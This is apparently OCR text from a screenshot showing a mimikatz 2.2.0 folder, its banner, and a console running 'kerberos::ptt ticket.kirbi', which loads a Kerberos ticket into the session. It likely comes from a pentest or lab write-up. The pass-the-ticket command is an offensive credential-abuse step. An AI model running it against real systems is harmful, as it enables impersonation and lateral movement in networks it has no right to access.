 mimikatz_trunk
x64
搜索"x64"
KRyHCzs5cXJVLwRWbrOU
名称
mimidrv.sys
mimikatz
mimilib.dll
ticket.kirbi
的位置
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmai
'#####' > http://pingcastle.com / http://mysmartlogon.com
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz #